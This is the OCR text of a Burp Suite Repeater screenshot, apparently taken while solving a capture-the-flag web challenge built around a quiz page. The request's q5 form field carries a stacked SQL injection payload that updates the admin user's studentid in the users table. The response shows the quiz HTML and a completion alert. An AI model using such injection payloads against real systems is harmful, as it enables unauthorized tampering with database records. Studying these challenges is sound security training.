 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://523f55dc-1d78-45c8-a4b9-b1b7fd85df17.node.yuzhian.com.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 523f55dc-1d78-45c8-a4b9-b1b7fd85df17.node.yuzhian.com.cn
Content-Length: 86
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://523f55dc-1d78-45c8-a4b9-b1b7fd85df17.node.yuzhian.com.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://523f55dc-1d78-45c8-a4b9-b1b7fd85df17.node.yuzhian.com.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=0ceb9a22dd3d3bcfd65b0480839e203e;
username=81dc9bdb52d04dc20036dbd8313ed055
Connection: close
q1=1&q2=1&q3=1&q4=1&q5=1');update users set studentid=12345 where
username='admin';--+
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
value="2">
B、1/3
</tr>
<br>
<tr>
<input type="radio" name="q5" aria-describedby="q5"
value="3">
C、1/2
</tr>
<br>
<tr>
<input type="radio" name="q5" aria-describedby="q5"
value="4">
D、2/3
</tr>
</div>
</div>
</div>
</div>
<br> </div>
<p>
<input type="submit" value="提交">
</p>
</form>
</body>
</html>
<script>alert("已完成考试！");</script><script
language='JavaScript'>location.replace('index.php')</script>
? < + > Type a search term 0 matches
Done 7,295 bytes | 45 millis